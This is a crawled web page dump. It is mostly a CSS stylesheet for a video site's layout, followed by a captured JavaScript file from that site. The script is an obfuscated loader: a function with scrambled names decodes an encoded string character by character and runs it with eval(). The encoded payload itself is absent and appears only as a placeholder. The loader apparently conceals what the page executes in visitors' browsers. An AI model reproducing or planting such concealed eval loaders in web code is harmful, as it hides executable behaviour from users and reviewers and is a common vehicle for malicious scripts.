.textarea textarea { background: none; text-align: left; max-width: 100% !important; width: 100% !important; min-height: 60px !important; height: 60px; max-height: 180px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; }

.input { float: left; width: 150px; margin-top: 10px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; height: 38px; line-height: 38px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; text-align: left; }

button.submit { float: right; border: 0 none; cursor: pointer; border-radius: 4px;  margin-top: 10px; font-size: 14px; padding: 0 20px; outline: 0 none; height: 40px; line-height: 40px; }

.more-comments { padding-top: 40px; overflow: hidden; text-align: center; }
.more-comments a { border-radius: 4px; display: inline-block; vertical-align: top; font-weight: bold; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 5px 15px; }
.more-comments i { display: inline-block; vertical-align: top; margin: 1px 0 0 5px; height: inherit; line-height: inherit; }

.footer-container { border-bottom-style: solid; border-bottom-width: 3px; overflow: hidden; margin-top: 40px; padding: 0 10px 20px 10px; font-size: 16px; line-height: 22px; text-align: center; }
.footer-container p { margin-top: 10px; }
.footer-container a { text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 0 10px; }
.footer-container a:hover { text-decoration: none; }
.footer-container .main-container { padding: 0; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; overflow: hidden; border-radius: 5px; right: 10px; bottom: 60px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    a.logo { font-size: 20px; }
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:500px) {
    .list li { width: 50%; float: left; }
    .list a { font-size: 14px; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb p.thumb-cat { font-size: 18px; }
    .brka-2 { display: inline-block; }
    .list a { font-size: 16px; }
    .meta-container a, .meta-container span { height: 36px; line-height: 36px; }
    .rating-container a i { font-size: 36px; }
}

@media all and (min-width:800px) {
    .brka-desk-728 { display: block; }
    .brka-mob { display: none; }
}

@media all and (min-width:840px) {
    a.logo { font-size: 24px; }
    h1, h2, .subtitle { font-size: 26px; }
    h2, .subtitle { margin-top: 60px; }
    .title-sort { padding-top: 40px; }
    .thumb { width: 33.3333%; }
    .pagination { margin-top: 55px;}
    .brkas-container { margin-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .list li { width: 33.3333%; }
    .list a { height: 50px; line-height: 50px; }
    #scroll-top { right: 20px; bottom: 80px; width: 60px; height: 60px; line-height: 60px; font-size: 28px; }
    .limited { width: 70%; }
}

@media all and (min-width:1020px) {
    a.logo { margin-right: 60px; }
    .menu-slide { display: none; }
    .menu-container { display: block !important; box-shadow: none; background: none; border: 0 none; border-radius: 0; position: static; padding: 0; float: left; }
    .menu-container a { float: left; margin: 0 40px 0 0; height: 50px; line-height: 50px; font-size: 16px; }
    .main-container { max-width: 100%; width: 1000px; }
    .media-table { display: table; width: 100%; }
    .media-main-column, .media-right-column { display: table-cell; vertical-align: top; }
    .media { margin: 0 10px; }
    .media-right-column { width: 320px; max-width: 320px; padding-left: 10px; }
    .media-right-column .brkas-container { margin-top: 10px; }
    .media-right-column h2 { font-size: 20px; margin-top: 20px; }
    .media-right-column .thumb { width: 100% !important; }
    .media-right-column .pic { float: left; width: 36%; margin-right: 10px; padding: 0; }
    .media-right-column .thumb .spinner { width: 24px; height: 24px; line-height: 24px; font-size: 24px; margin: -12px 0 0 -12px; }
    .media-right-column .pic.wide-ratio img, .media-right-column .pic.rectangle-ratio img, .media-right-column .pic.square-ratio img, .media-right-column .pic.vertical-ratio img, .media-right-column .pic.custom-ratio img { position: relative; }
    .media-right-column .thumb a { overflow: visible; }
    .media-right-column .thumb p { height: 40px !important; line-height: 20px !important; white-space: normal; margin-top: 0; font-size: 14px !important; }
    .media-right-column .overlay { font-size: 11px; height: 20px; line-height: 20px; }
    .media-right-column .info { margin-top: 2px; height: 20px; line-height: 20px; }
    .media-right-column .info span { font-size: 12px; }
    .media-right-column .info span i { font-size: 16px; margin-right: 3px; }
    .brka-3 { display: inline-block; }
    .brka-desk-900 { display: block; }
}

@media all and (min-width:1280px) {
    a.logo { margin-right: 60px; }
    .menu-container a { font-size: 18px; }
    .main-container { width: 1260px; }
    .s-list { float: left; margin-right: 80px; }
    .s-list a { font-size: 15px; }
    .thumb p { font-size: 16px; }
    .info p { font-size: 15px; }
    .info p i { font-size: 18px; margin-right: 5px; }
    .info span { font-size: 15px; }
    .info span i { font-size: 22px; margin-right: 5px; }
    .brka-4 { display: inline-block; }
    .pagination a, .pagination span { min-width: 40px; height: 50px; line-height: 50px; font-size: 18px; }
    .list li { width: 25%; }
    .brka { margin: 10px 5px 0 5px; }
    .meta-container { padding-top: 10px; }
    .meta-container a, .meta-container span { height: 42px; line-height: 42px; }
    .rating-container a i { font-size: 42px; }
}

@media all and (min-width:1700px) {
    a.logo { margin-right: 80px; }
    .main-container { width: 1680px; }
    .menu-container a { margin-right: 50px; }
    h1, h2 { font-size: 28px; }
    .thumb { width: 25%; }
    .brka-5 { display: inline-block; }
    .list li { width: 16.6666%; }
    .brka { margin: 10px 10px 0 10px; }
    .media-right-column .brka-2 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://malluvideos.org/js/v5bqaEzsObUbHMsJG.js
body_size: 21685
content:
function dbgco(tbgfctqj){var zbpeei='Z';var bpfz='A';var xujvpcy=[];var ifufa=new RegExp('['+bpfz+'-'+zbpeei+']');var jkxzhdzg=tbgfctqj.split(ifufa);for(var i=0;i<jkxzhdzg.length;i++){xujvpcy.push(String.fromCharCode(parseInt(jkxzhdzg[i],25)/(91)));}eval(xujvpcy.splice(1,xujvpcy.length).join(''));}dbgco('[base64]'); 
     